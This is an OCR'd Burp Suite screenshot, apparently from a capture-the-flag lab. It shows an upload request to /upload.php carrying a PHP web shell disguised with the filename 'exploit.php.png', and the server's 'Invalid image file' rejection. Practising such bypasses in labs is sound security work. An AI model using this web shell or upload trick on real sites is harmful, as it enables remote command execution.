 1 2 3 4
10.10.16.7 11:35
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.10.146 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------32626163902016971072482644097
8 Content-Length: 378
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32626163902016971072482644097
15 Content-Disposition: form-data; name="myFile"; filename="exploit.php.png"
16 Content-Type: application/x-php
17
18 <?php
19 system($_GET['cmd']);
20 ?>
21 -----------------------------32626163902016971072482644097
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------32626163902016971072482644097--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Mar 2024 16:35:18 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 199
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
Invalid image file.
</pre>
<form action="/upload.php" method="post" enctype="multipart/form-data">
10 <input type="file" name="myFile">
11 <br>
12 <input type="submit" name="submit" value="go!">
13 </form>
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done 403 bytes | 282 millis
Event log (3) All issues Memory: 417.8MB